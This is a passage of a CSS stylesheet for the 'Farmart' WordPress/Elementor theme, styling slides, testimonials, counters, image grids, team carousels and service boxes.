	border-width: 0 1px 1px 0;
	font-weight: 700;
}

td {
	border-width: 0 1px 1px 0;
}

th,
td {
	padding: 0.4375em;
}

body .elementor-widget:not(:last-child) {
	margin-bottom: 0;
}

@media (max-width: 767px) {
	.elementor .elementor-hidden-phone {
		display: none;
	}
}

@media (min-width: 768px) and (max-width: 1024px) {
	.elementor .elementor-hidden-tablet {
		display: none;
	}
}

@media (min-width: 1025px) {
	.elementor .elementor-hidden-desktop {
		display: none;
	}
}

@media (min-width: 1200px) {
	.elementor-section.elementor-section-boxed > .elementor-container {
		max-width: 1170px;
	}
	.elementor-section.elementor-section-boxed > .elementor-column-gap-default {
		max-width: 1190px;
	}
	.elementor-section.elementor-section-boxed > .elementor-column-gap-extended {
		max-width: 1200px;
	}
	.elementor-section.elementor-section-boxed > .elementor-column-gap-narrow {
		max-width: 1180px;
	}
	.elementor-section.elementor-section-boxed > .elementor-column-gap-wider {
		max-width: 1200px;
	}
	.elementor-section.elementor-section-boxed > .elementor-column-gap-wide {
		max-width: 1200px;
	}
	.elementor-width-farmart-large .elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container {
		max-width: 1710px;
	}
	.elementor-width-farmart-large .elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container {
		max-width: 1230px;
	}
	.elementor-width-farmart-large .elementor-section:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container {
		padding-left: 30px;
		padding-right: 30px;
	}
	.elementor-width-farmart-large .elementor-section:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-column-gap-default {
		padding-left: 20px;
		padding-right: 20px;
	}
	.elementor-width-farmart-large .elementor-section:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-column-gap-extended {
		padding-left: 15px;
		padding-right: 15px;
	}
	.elementor-width-farmart-large .elementor-section:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-column-gap-narrow {
		padding-left: 25px;
		padding-right: 25px;
	}
	.elementor-width-farmart-large .elementor-section:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-column-gap-wide {
		padding-left: 10px;
		padding-right: 10px;
	}
	.elementor-width-farmart-large .elementor-section:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-column-gap-wider {
		padding-left: 0;
		padding-right: 0;
	}
}

@media (max-width: 1199px) {
	.elementor-width-farmart-large .elementor-section:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container {
		padding-left: 15px;
		padding-right: 15px;
	}
	.elementor-width-farmart-large .elementor-section:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-column-gap-default {
		padding-left: 5px;
		padding-right: 5px;
	}
	.elementor-width-farmart-large .elementor-section:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-column-gap-extended {
		padding-left: 0;
		padding-right: 0;
	}
	.elementor-width-farmart-large .elementor-section:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-column-gap-narrow {
		padding-left: 10px;
		padding-right: 10px;
	}
	.elementor-width-farmart-large .elementor-section:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-column-gap-wide {
		padding-left: 0;
		padding-right: 0;
	}
	.elementor-width-farmart-large .elementor-section:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-column-gap-wider {
		padding-left: 0;
		padding-right: 0;
	}
}

@media (max-width: 767px) {
	.elementor-width-farmart-large .elementor-section:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container {
		padding-left: 0;
		padding-right: 0;
	}
}

.farmart-slides .slick-slide > div:not(.slick-slide-inner) {
	flex-basis: 100%;
	width: 100%;
}

.farmart-slides .slick-slide:focus {
	outline: 0;
}

.farmart-slides .item-slider {
	justify-content: center;
	align-items: center;
	position: relative;
	overflow: hidden;
	height: 400px;
	width: 100%;
}

.farmart-slides .item-slider:not(:first-child) {
	display: none;
}

.farmart-slides .item-slider.slick-slide {
	display: flex;
}

.farmart-slides .slick-slide-bg {
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	min-width: 100%;
	min-height: 100%;
	transition-property: transform;
}

.farmart-slides .slick-slide-inner {
	background-repeat: no-repeat;
	background-position: center;
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	display: flex;
}

.farmart-slide-content {
	position: relative;
	z-index: 1;
	width: 100%;
}

.farmart-slide-content .animated {
	-webkit-animation-duration: 1.5s;
	animation-duration: 1.5s;
	animation-timing-function: cubic-bezier(0.65, 0.8, 0.44, 0.99);
}

.farmart-slide-subtitle {
	color: var(--fm-color-primary);
	margin-bottom: 12px;
	font-weight: 700;
	text-transform: uppercase;
}

.farmart-slide-heading {
	color: #222222;
	font-size: 30px;
	line-height: 1.33333;
	margin-bottom: 11px;
	font-weight: 700;
}

.farmart-slide-description {
	margin-bottom: 34px;
}

.farmart-slide-description p {
	margin-bottom: 0;
}

.farmart-slide-button {
	color: var(--fm-background-text-color-secondary);
	font-size: 14px;
	font-weight: 700;
	line-height: 1;
	padding: 14px 23px;
	text-align: center;
	background-color: var(--fm-background-color-secondary);
	border-radius: 3px;
	display: inline-flex;
	align-items: center;
	transition: ease .5s;
}

.farmart-slide-button .farmart-svg-icon {
	font-size: 10px;
	padding-left: 10px;
}

.farmart-slide-button:hover, .farmart-slide-button:focus {
	color: var(--fm-background-text-color-secondary);
}

.farmart-slide-price-box {
	font-size: 42px;
	line-height: 1;
	color: #e84506;
	font-weight: 700;
	position: relative;
	width: fit-content;
	margin-bottom: 30px;
}

.farmart-slide-price-box .field-price {
	display: inline-block;
}

.farmart-slide-price-box .unit {
	position: absolute;
	font-size: 24px;
}

.farmart-slides-wrapper .slick-prev-arrow {
	left: 0;
}

.farmart-slides-wrapper .slick-next-arrow {
	right: 0;
}

.farmart-slides-wrapper .arrows-container {
	height: 100%;
	position: relative;
	max-width: 1170px;
	margin: 0 auto;
}

.farmart-slides-wrapper .arrows-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}

.farmart-slides-wrapper .slick-prev-arrow,
.farmart-slides-wrapper .slick-next-arrow {
	width: 34px;
	height: 34px;
	line-height: 34px;
}

.farmart-slides-wrapper.align-icon-left .farmart-slide-button {
	flex-direction: row-reverse;
}

.farmart-slides-wrapper .slick-dotted.slick-slider {
	margin-bottom: 0;
}

.farmart-arrow-bottom span.slick-prev-arrow,
.farmart-arrow-bottom span.slick-next-arrow {
	top: auto;
	bottom: 5px;
	left: auto;
	right: 22px;
}

.farmart-arrow-bottom span.slick-prev-arrow {
	right: 60px;
}

.farmart-slides-wrapper--tabs {
	position: relative;
}

.farmart-slides__tab {
	border-width: 1px 0 0 1px;
	border-color: #eee;
	border-style: solid;
}

.farmart-slides__tab.slick-slider {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	padding: 0;
	background-color: #fff;
}

.farmart-slides__tab li.tab-item {
	display: table-cell;
	float: initial;
	padding: 15px 20px;
	border-width: 0 1px 1px 0;
	border-color: #eee;
	border-style: solid;
	cursor: pointer;
	text-align: center;
}

.farmart-slides__tab li.tab-item.slick-current {
	font-weight: 700;
	color: #222222;
}

@media (min-width: 1200px) {
	.farmart-slides__tab {
		width: 1170px;
	}
}

@media (max-width: 1200px) {
	.farmart-slides__tab {
		width: auto;
		padding: 0 15px;
	}
}

@media (min-width: 768px) {
	.farmart-slides-wrapper--tabs.farmart-slides-wrapper .slick-dots {
		bottom: 65px;
	}
	.farmart-slides-wrapper--tabs span.slick-prev-arrow,
	.farmart-slides-wrapper--tabs span.slick-next-arrow {
		top: calc(50% - 65px);
		transform: translate(0, calc(-50% + 35px));
	}
}

@media (max-width: 767px) {
	ul.farmart-slides__tab {
		display: none;
	}
}

.farmart--v-position-top .slick-slide-inner {
	align-items: flex-start;
}

.farmart--v-position-bottom .slick-slide-inner {
	align-items: flex-end;
}

.farmart--v-position-middle .slick-slide-inner {
	align-items: center;
}

.farmart--h-position-left .slick-slide-inner {
	justify-content: flex-start;
}

.farmart--h-position-right .slick-slide-inner {
	justify-content: flex-end;
}

.farmart--h-position-center .slick-slide-inner {
	justify-content: center;
}

.farmart-simple-text a .box-title {
	position: relative;
}

.farmart-simple-text a .box-title .title:after,
.farmart-simple-text a .box-title .highlight:after {
	content: '';
	position: absolute;
	bottom: 4px;
	left: 0;
	width: 100%;
	height: 1px;
	background-color: #555;
	opacity: 0;
	transition: .5s;
}

.farmart-simple-text .title, .farmart-simple-text .highlight {
	font-size: 13px;
}

.farmart-simple-text .title {
	font-weight: 400;
	color: #555;
	transition: .5s;
}

.farmart-simple-text .highlight {
	color: var(--fm-color-primary);
}

.farmart-simple-text .farmart-svg-icon {
	margin-right: 5px;
	color: #555;
	transition: .5s;
}

.farmart-simple-text .line {
	display: inline-block;
	background-color: #dddddd;
	width: 1px;
	height: 15px;
	margin-left: 14px;
	margin-top: auto;
	margin-bottom: auto;
}

.farmart-simple-text a:hover .title,
.farmart-simple-text a:hover .farmart-svg-icon {
	color: #000;
}

.farmart-simple-text a:hover .box-title .title:after,
.farmart-simple-text a:hover .box-title .highlight:after {
	background-color: #000;
	opacity: 1;
}

.farmart-simple-text.highlight-under .title {
	display: block;
}

.farmart-simple-text,
.farmart-simple-text a {
	display: flex;
	align-items: center;
}

.farmart-blog-shortcode .entry-footer,
.farmart-blog-shortcode .heading {
	display: flex;
	align-items: center;
}

.farmart-blog-shortcode .list-post--wrapper {
	border-width: 1px;
	border-color: #eeeeee;
}

.farmart-blog-shortcode .box-title {
	display: inline-block;
}

.farmart-blog-shortcode .box-title span {
	margin-bottom: 5px;
}

.farmart-blog-shortcode .box-title h3 {
	margin: 0;
}

.farmart-blog-shortcode .heading {
	justify-content: space-between;
	padding: 20px 0;
}

.farmart-blog-shortcode .extra-link {
	color: #888888;
}

.farmart-blog-shortcode .extra-link .farmart-svg-icon {
	font-size: 10px;
	margin-left: 3px;
}

.farmart-blog-shortcode .blog-wrapper {
	padding-left: 25px;
	padding-right: 25px;
}

.farmart-blog-shortcode .entry-header {
	margin-bottom: 18px;
}

.farmart-blog-shortcode .entry-format {
	margin-bottom: 22px;
}

.farmart-blog-shortcode .entry-title a {
	font-size: 16px;
}

.farmart-blog-shortcode .entry-title a:hover {
	text-decoration: none;
}

.farmart-blog-shortcode .entry-image,
.farmart-blog-shortcode .entry-image img {
	border-radius: 10px;
}

.farmart-blog-shortcode .entry-content {
	margin-bottom: 21px;
}

.farmart-blog-shortcode .entry-meta .meta-cat a {
	font-size: 13px;
}

.farmart-blog-shortcode .entry-meta .meta {
	color: #333;
}

.farmart-blog-shortcode .fm-entry-date {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	font-size: 13px;
	margin-top: 20px;
}

.farmart-blog-shortcode .fm-entry-date .meta-date {
	position: relative;
	margin-right: 5px;
}

.farmart-blog-shortcode .fm-entry-date .farmart-svg-icon {
	margin-right: 10px;
	position: relative;
	top: 2px;
}

.farmart-blog-shortcode .entry-footer {
	margin-bottom: 0;
}

.farmart-blog-shortcode .entry-footer .farmart-svg-icon {
	margin-right: 7px;
}

.farmart-testimonial .slick-dotted.slick-slider,
.farmart-testimonial-banner .slick-dotted.slick-slider,
.farmart-testimonial-2 .slick-dotted.slick-slider,
.farmart-testimonial-3 .slick-dotted.slick-slider {
	margin-bottom: 0;
}

.farmart-testimonial .box-item--inner {
	padding: 31px 50px 50px;
	height: 343px;
	border-radius: 5px;
	box-shadow: 0 0 40px rgba(0, 0, 0, 0.1);
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.farmart-testimonial .box-item__quote {
	margin-bottom: 29px;
}

.farmart-testimonial .box-item__quote .farmart-svg-icon {
	font-size: 37px;
	color: var(--fm-color-primary);
	margin-bottom: 6px;
	display: block;
}

.farmart-testimonial .box-item__quote .desc {
	font-size: 16px;
	color: #222222;
	line-height: 1.625;
}

.farmart-testimonial .box-item__author {
	display: flex;
	align-items: center;
}

.farmart-testimonial .box-item__author .name {
	margin: 0 0 3px;
}

.farmart-testimonial .box-item__author img {
	flex: none;
	margin-right: 25px;
	border-radius: 50%;
	max-width: 60px;
	max-height: 60px;
}

.farmart-testimonial .slick-list {
	padding: 55px 0 40px;
}

.farmart-testimonial .box-dots {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 9;
}

.farmart-testimonial .slick-dots {
	text-align: right;
	right: 0;
	top: 0;
	position: relative;
}

.farmart-testimonial .slick-arrow {
	width: 46px;
	height: 46px;
	line-height: 46px;
}

.farmart-testimonial .slick-prev-arrow {
	left: -23px;
}

.farmart-testimonial .slick-next-arrow {
	display: none !important;
}

.farmart-testimonial__wrapper {
	position: relative;
	margin-top: -43px;
}

.farmart-testimonial__heading {
	padding-bottom: 20px;
	display: flex;
	align-items: center;
	justify-content: space-between;
	z-index: 9;
	position: relative;
}

.farmart-testimonial__heading .box-heading .subtitle {
	font-size: 13px;
	text-transform: uppercase;
	color: var(--fm-color-secondary);
	letter-spacing: 0.15em;
	display: block;
}

.farmart-testimonial__heading .box-heading .title {
	margin: 0 0 10px;
}

.farmart-testimonial-banner,
.farmart-testimonial-2 {
	padding-bottom: 30px;
}

.farmart-testimonial-banner .row-flex,
.farmart-testimonial-2 .row-flex {
	margin: 0;
}

.farmart-testimonial-banner .box-item--inner,
.farmart-testimonial-2 .box-item--inner {
	display: flex;
}

.farmart-testimonial-banner .box-item,
.farmart-testimonial-2 .box-item {
	padding: 0;
}

.farmart-testimonial-banner .box-item__image,
.farmart-testimonial-2 .box-item__image {
	flex: none;
	margin-right: 30px;
}

.farmart-testimonial-banner .box-item__image img,
.farmart-testimonial-2 .box-item__image img {
	border-radius: 50%;
}

.farmart-testimonial-banner .box-item__content,
.farmart-testimonial-2 .box-item__content {
	margin-top: -4px;
}

.farmart-testimonial-banner .box-item__content .farmart-svg-icon,
.farmart-testimonial-2 .box-item__content .farmart-svg-icon {
	font-size: 25px;
	color: var(--fm-color-primary);
	margin-bottom: 10px;
	display: block;
	line-height: 1;
}

.farmart-testimonial-banner .heading,
.farmart-testimonial-2 .heading {
	margin: 0 0 20px;
}

.farmart-testimonial-banner .box-text,
.farmart-testimonial-2 .box-text {
	display: flex;
	align-items: center;
	margin-bottom: 16px;
	flex-wrap: wrap;
}

.farmart-testimonial-banner .box-text .name,
.farmart-testimonial-2 .box-text .name {
	margin: 0;
}

.farmart-testimonial-banner .box-text > *:after,
.farmart-testimonial-2 .box-text > *:after {
	content: '/';
	display: inline-block;
	margin: 0 6px;
}

.farmart-testimonial-banner .box-text > *:last-child:after,
.farmart-testimonial-2 .box-text > *:last-child:after {
	display: none;
}

.farmart-testimonial-banner .slick-list,
.farmart-testimonial-2 .slick-list {
	border-right: 1px solid transparent;
}

.farmart-testimonial-banner .slick-prev-arrow,
.farmart-testimonial-2 .slick-prev-arrow {
	left: -50px;
}

.farmart-testimonial-banner .slick-next-arrow,
.farmart-testimonial-2 .slick-next-arrow {
	right: -50px;
}

.farmart-testimonial-2 .box-item--inner {
	padding: 56px 30px 53px;
}

.farmart-testimonial-2 div.box-item {
	border-right: 1px solid #eee;
	display: table-cell;
	float: initial;
	vertical-align: top;
}

.farmart-testimonial-2 .box-item__image img {
	max-width: 85px;
	max-height: 85px;
}

.farmart-testimonial-2 .slick-track {
	display: table;
}

.farmart-testimonial-2__wrapper {
	border: 1px solid #eee;
	background-color: #fff;
}

.farmart-testimonial-2__list {
	display: flex;
}

.farmart-testimonial-3 .box-item {
	position: relative;
}

.farmart-testimonial-3 .box-item--inner {
	padding: 60px;
	background-color: #fff;
	border-radius: 10px;
}

.farmart-testimonial-3 .box-item__image {
	display: flex;
	align-items: center;
	margin-bottom: 40px;
}

.farmart-testimonial-3 .box-item__image img {
	height: 100%;
	border-radius: 50%;
	margin-right: 23px;
	max-width: 60px;
}

.farmart-testimonial-3 .box-item__image .name {
	font-size: 20px;
	color: #000;
	margin: 0;
}

.farmart-testimonial-3 .box-item__image .meta {
	color: #999;
}

.farmart-testimonial-3 .box-item__image .farmart-svg-icon {
	position: absolute;
	top: 60px;
	right: 85px;
	font-size: 36px;
	color: #33ccff;
}

.farmart-testimonial-3 .desc {
	font-size: 24px;
	line-height: 36px;
	color: #000;
}

.farmart-testimonial-3 .slick-arrow {
	font-size: 12px;
	width: 26px;
	height: 26px;
	line-height: 26px;
	color: #000;
	background-color: #fff;
	border: none;
	border-radius: 5px;
}

.farmart-testimonial-3 .slick-arrow:hover {
	background-color: var(--fm-background-color-primary);
}

.farmart-testimonial-3__list {
	display: flex;
	margin-left: -25px;
	margin-right: -25px;
}

.farmart-testimonial-3__list .slick-slide {
	padding: 0 25px;
}

.farmart-testimonial-banner .box-item__image img {
	max-width: 70px;
	max-height: 70px;
}

.farmart-testimonial-banner span.slick-prev-arrow,
.farmart-testimonial-banner span.slick-next-arrow {
	border: none;
	width: auto;
	height: auto;
	line-height: 1;
	background-color: transparent;
	top: 50%;
	transform: translateY(-50%);
}

.farmart-testimonial-banner span.slick-prev-arrow {
	left: initial;
	right: 20px;
}

.farmart-testimonial-banner span.slick-next-arrow {
	right: 0;
}

.farmart-testimonial-banner__box-heading {
	position: relative;
}

.farmart-testimonial-banner__wrapper {
	overflow: hidden;
	padding: 30px;
}

.farmart-testimonial-banner__list {
	background-color: #fff;
	width: 53%;
	float: right;
	padding: 40px 30px 28px 40px;
}

.farmart-testimonial-banner__list .slick-slide > *:not(:last-child) .box-item {
	padding-bottom: 32px;
	margin-bottom: 40px;
	border-bottom: 1px solid #eee;
}

.farmart-counter,
.farmart-counter .counter-item {
	border-color: #e5e5e5;
	border-style: solid;
}

.farmart-counter {
	border-width: 1px 0 0 1px;
}

.farmart-counter .counter-row {
	display: flex;
	flex-wrap: wrap;
}

.farmart-counter .farmart-svg-icon {
	font-size: 55px;
	color: var(--fm-color-primary);
	line-height: 1;
}

.farmart-counter .farmart-svg-icon svg {
	width: 55px;
	height: 55px;
	fill: var(--fm-color-primary);
}

.farmart-counter .title {
	text-transform: uppercase;
}

.farmart-counter .counter-value {
	font-size: 36px;
	color: #222222;
	font-weight: 700;
	line-height: 1;
	margin-bottom: 7px;
}

.farmart-counter .counter-item {
	display: flex;
	padding: 43px 50px 33px;
	border-width: 0 1px 1px 0;
	background-color: #fff;
}

.farmart-counter--icon-left .counter-item__icon {
	padding-right: 44px;
}

.farmart-counter--icon-right .counter-item {
	flex-direction: row-reverse;
}

.farmart-counter--icon-right .counter-item__icon {
	padding-left: 44px;
}

.farmart-counter--icon-right .counter-item__content {
	text-align: right;
}

.farmart-counter--icon-center .counter-item {
	flex-direction: column;
	text-align: center;
}

.farmart-counter--icon-center .counter-item__icon {
	padding-bottom: 44px;
}

@media (max-width: 1920px) and (min-width: 1025px) {
	.elementor-widget-farmart-counter.columns-1 .counter-item {
		flex: 0 0 100%;
		max-width: 100%;
	}
	.elementor-widget-farmart-counter.columns-2 .counter-item {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.elementor-widget-farmart-counter.columns-3 .counter-item {
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}
	.elementor-widget-farmart-counter.columns-4 .counter-item {
		flex: 0 0 25%;
		max-width: 25%;
	}
	.elementor-widget-farmart-counter.columns-5 .counter-item {
		flex: 0 0 20%;
		max-width: 20%;
	}
}

@media (max-width: 1024px) and (min-width: 768px) {
	.elementor-widget-farmart-counter.columns--tablet1 .counter-item {
		flex: 0 0 100%;
		max-width: 100%;
	}
	.elementor-widget-farmart-counter.columns--tablet2 .counter-item {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.elementor-widget-farmart-counter.columns--tablet3 .counter-item {
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}
	.elementor-widget-farmart-counter.columns--tablet4 .counter-item {
		flex: 0 0 25%;
		max-width: 25%;
	}
	.elementor-widget-farmart-counter.columns--tablet5 .counter-item {
		flex: 0 0 20%;
		max-width: 20%;
	}
}

@media (max-width: 767px) {
	.elementor-widget-farmart-counter.columns--mobile1 .counter-item {
		flex: 0 0 100%;
		max-width: 100%;
	}
	.elementor-widget-farmart-counter.columns--mobile2 .counter-item {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.elementor-widget-farmart-counter.columns--mobile3 .counter-item {
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}
	.elementor-widget-farmart-counter.columns--mobile4 .counter-item {
		flex: 0 0 25%;
		max-width: 25%;
	}
	.elementor-widget-farmart-counter.columns--mobile5 .counter-item {
		flex: 0 0 20%;
		max-width: 20%;
	}
}

.farmart-image-grid {
	display: flex;
	flex-wrap: wrap;
}

.farmart-image-grid .box-item {
	transition: ease-in-out .3s;
	margin-right: 7px;
}

.farmart-image-grid .box-item img {
	margin: auto;
	display: block;
}

.farmart-image-grid .box-item.image-left img {
	margin: inherit;
}

@media (max-width: 1920px) and (min-width: 1025px) {
	.elementor-widget-farmart-image-grid.columns-1 .box-item {
		flex: 0 0 100%;
		max-width: 100%;
	}
	.elementor-widget-farmart-image-grid.columns-2 .box-item {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.elementor-widget-farmart-image-grid.columns-3 .box-item {
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}
	.elementor-widget-farmart-image-grid.columns-4 .box-item {
		flex: 0 0 25%;
		max-width: 25%;
	}
	.elementor-widget-farmart-image-grid.columns-5 .box-item {
		flex: 0 0 20%;
		max-width: 20%;
	}
	.elementor-widget-farmart-image-grid.columns-6 .box-item {
		flex: 0 0 16.66667%;
		max-width: 16.66667%;
	}
	.elementor-widget-farmart-image-grid.columns-7 .box-item {
		flex: 0 0 14.28571%;
		max-width: 14.28571%;
	}
	.elementor-widget-farmart-image-grid.columns-8 .box-item {
		flex: 0 0 12.5%;
		max-width: 12.5%;
	}
}

@media (max-width: 1024px) and (min-width: 768px) {
	.elementor-widget-farmart-image-grid.columns--tablet1 .box-item {
		flex: 0 0 100%;
		max-width: 100%;
	}
	.elementor-widget-farmart-image-grid.columns--tablet2 .box-item {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.elementor-widget-farmart-image-grid.columns--tablet3 .box-item {
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}
	.elementor-widget-farmart-image-grid.columns--tablet4 .box-item {
		flex: 0 0 25%;
		max-width: 25%;
	}
	.elementor-widget-farmart-image-grid.columns--tablet5 .box-item {
		flex: 0 0 20%;
		max-width: 20%;
	}
	.elementor-widget-farmart-image-grid.columns--tablet6 .box-item {
		flex: 0 0 16.66667%;
		max-width: 16.66667%;
	}
	.elementor-widget-farmart-image-grid.columns--tablet7 .box-item {
		flex: 0 0 14.28571%;
		max-width: 14.28571%;
	}
	.elementor-widget-farmart-image-grid.columns--tablet8 .box-item {
		flex: 0 0 12.5%;
		max-width: 12.5%;
	}
}

@media (max-width: 767px) {
	.elementor-widget-farmart-image-grid.columns--mobile1 .box-item {
		flex: 0 0 100%;
		max-width: 100%;
	}
	.elementor-widget-farmart-image-grid.columns--mobile2 .box-item {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.elementor-widget-farmart-image-grid.columns--mobile3 .box-item {
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}
	.elementor-widget-farmart-image-grid.columns--mobile4 .box-item {
		flex: 0 0 25%;
		max-width: 25%;
	}
	.elementor-widget-farmart-image-grid.columns--mobile5 .box-item {
		flex: 0 0 20%;
		max-width: 20%;
	}
	.elementor-widget-farmart-image-grid.columns--mobile6 .box-item {
		flex: 0 0 16.66667%;
		max-width: 16.66667%;
	}
	.elementor-widget-farmart-image-grid.columns--mobile7 .box-item {
		flex: 0 0 14.28571%;
		max-width: 14.28571%;
	}
	.elementor-widget-farmart-image-grid.columns--mobile8 .box-item {
		flex: 0 0 12.5%;
		max-width: 12.5%;
	}
}

.farmart-team-carousel .name,
.farmart-team-carousel .name a,
.farmart-team-grid .name,
.farmart-team-grid .name a {
	color: #222222;
	transition: ease .5s;
}

.farmart-team-carousel .name,
.farmart-team-grid .name {
	margin: 0 0 4px;
}

.farmart-team-carousel .image,
.farmart-team-grid .image {
	margin-bottom: 25px;
}

.farmart-team-carousel .image img,
.farmart-team-grid .image img {
	border-radius: 50%;
}

.farmart-team-carousel .job,
.farmart-team-grid .job {
	color: #888888;
	font-style: italic;
}

.farmart-team-carousel .slick-slider .slick-arrow,
.farmart-team-grid .slick-slider .slick-arrow {
	opacity: 1;
}

.farmart-team-grid {
	position: relative;
	text-align: center;
	background-color: #fff;
	transition: ease .5s;
	padding-bottom: 30px;
	margin-bottom: -40px;
}

.farmart-team-grid .member-socials {
	position: absolute;
	margin: 20px auto 0;
	left: 0;
	right: 0;
	bottom: 0;
	transform: translateY(0);
	opacity: 0;
	transition: ease opacity .3s,  ease transform .5s;
}

.farmart-team-grid .member-socials .farmart-svg-icon {
	display: inline-block;
	margin: 0 11px;
	color: #aaaaaa;
	transition: ease .5s;
}

.farmart-team-grid .member-socials .farmart-svg-icon:hover {
	color: var(--fm-color-primary);
}

.farmart-team-grid:hover {
	box-shadow: 0 0 40px rgba(0, 0, 0, 0.1);
	border-radius: 5px;
	z-index: 9;
}

.farmart-team-grid:hover .farmart-team-grid__inner {
	border-color: transparent;
	transition: ease .3s;
}

.farmart-team-grid:hover .member-socials {
	transform: translateY(-22px);
	opacity: 1;
}

.farmart-team-grid:hover .name,
.farmart-team-grid:hover .name a {
	color: var(--fm-color-primary);
}

.farmart-team-grid__inner {
	padding: 37px 60px;
	border: 1px solid #eee;
	transition: ease .3s;
}

.farmart-team-carousel {
	text-align: center;
}

.farmart-team-carousel .job {
	margin-bottom: 21px;
	color: #666;
}

.farmart-team-carousel .box-member--inner {
	border-color: transparent;
	transition: ease .5s;
	border-radius: 5px;
	position: relative;
}

.farmart-team-carousel.view-grid .farmart-team-carousel--wrapper {
	margin: 0;
}

.farmart-team-carousel .slick-track {
	display: table;
}

.farmart-team-carousel div.box-member {
	display: table-cell;
	float: initial;
	position: relative;
}

.farmart-team-carousel--style_1 .farmart-team-carousel .slick-track {
	height: 100%;
}

.farmart-team-carousel--style_1 .farmart-team-carousel div.box-member {
	height: 100%;
}

.farmart-team-carousel--style_1 .farmart-team-carousel .box-member--inner {
	border: 1px solid #eeeeee;
	background-color: #ffffff;
	padding: 40px 32px;
	height: 100%;
}

.farmart-team-carousel--style_1 .farmart-team-carousel .box-member--inner:hover {
	box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}

.farmart-team-carousel--style_1 .farmart-team-carousel .image img {
	display: inline;
}

.farmart-team-carousel--style_1 .farmart-team-carousel .job span {
	color: #26901b;
}

.farmart-team-carousel--style_2 .farmart-team-carousel .image {
	margin-bottom: 35px;
}

.farmart-team-carousel--style_2 .farmart-team-carousel .image .image-box {
	min-height: 410px;
	display: flex;
	align-items: flex-end;
	background-color: #f6f6f6;
	border-radius: 150px;
}

.farmart-team-carousel--style_2 .farmart-team-carousel .image .image-box:hover {
	background-color: var(--fm-background-color-primary);
}

.farmart-team-carousel--style_2 .farmart-team-carousel .image img {
	display: inline-block;
	border-radius: 150px;
}

.farmart-team-carousel--style_2 .farmart-team-carousel .name {
	font-size: 24px;
	letter-spacing: -1px;
	color: #000;
	margin-bottom: 10px;
}

.farmart-team-carousel--style_2 .farmart-team-carousel .job {
	font-style: normal;
}

div.farmart-team-carousel--wrapper .slick-list {
	padding: 30px 0;
}

div.farmart-team-carousel--wrapper .slick-slide {
	opacity: 0;
	transition: ease .3s;
}

div.farmart-team-carousel--wrapper .slick-active {
	opacity: 1;
}

div.farmart-team-carousel--wrapper .slick-dots {
	bottom: -10px;
}

div.farmart-team-carousel--wrapper .slick-prev-arrow {
	left: -45px;
}

div.farmart-team-carousel--wrapper .slick-next-arrow {
	right: -45px;
}

.farmart-service-box .box-item {
	position: relative;
	margin-bottom: 76px;
}

.farmart-service-box .box-item__content {
	position: absolute;
	bottom: -34px;
	left: 45px;
	right: 45px;
	background-color: #fff;
	border-radius: 5px;
	text-align: center;
	padding: 25px 30px 28px;
	box-shadow: 0 0 40px rgba(0, 0, 0, 0.1);
}

.farmart-service-box .box-item__content .title {
	margin: 0 0 8px;
}

.farmart-service-box .box-item__content .farmart-svg-icon {
	font-size: 9px;
	margin-left: 5px;
}

.farmart-service-box .slick-arrow {
	width: 50px;
	height: 50px;
	line-height: 50px;
}

.farmart-service-box .slick-arrow {
	top: calc( 50% - 38px);
}

.farmart-service-box .slick-prev-arrow {
	left: -12px;
}

.farmart-service-box .slick-next-arrow {
	right: -12px;
}

.farmart-testimonial .slick-arrow,
.farmart-service-box .slick-arrow {
	border-radius: 50%;
	border-width: 0;
	box-shadow: 0 0 40px 0 rgba(0, 0, 0, 0.1);
	font-size: 14px;
	color: #222222;
	background-color: #ffffff;
}

.farmart-testimonial .slick-dots li button:before,
.farmart-service-box .slick-dots li button:before {
	border-radius: 5px;
}

.farmart-testimonial .slick-dots li button,
.farmart-testimonial .slick-dots li button:before,
.farmart-service-box .slick-dots li button,
.farmart-service-box .slick-dots li button:before {
	width: 10px;
	height: 10px;
}

.farmart-testimonial .slick-dots li.slick-active button,
.farmart-testimonial .slick-dots li.slick-active button:before,
.farmart-service-box .slick-dots li.slick-active button,
.farmart-service-box .slick-dots li.slick-active button:before {
	width: 30px;
}

.farmart-list-box,
.farmart-list-box__wrapper .box-item {
	border-color: #ececec;
	border-style: solid;
}

.farmart-list-box__wrapper {
	display: flex;
	flex-wrap: wrap;
}

.farmart-list-box__wrapper .box-item {
	padding: 24px 50px 31px;
	flex: 0 0 33.3333333333%;
	max-width: 33.3333333333%;
	border-width: 0 1px 1px 0;
	transition: ease .5s;
}

.farmart-list-box__wrapper .box-item:hover {
	box-shadow: 0 0 40px rgba(0, 0, 0, 0.1);
}

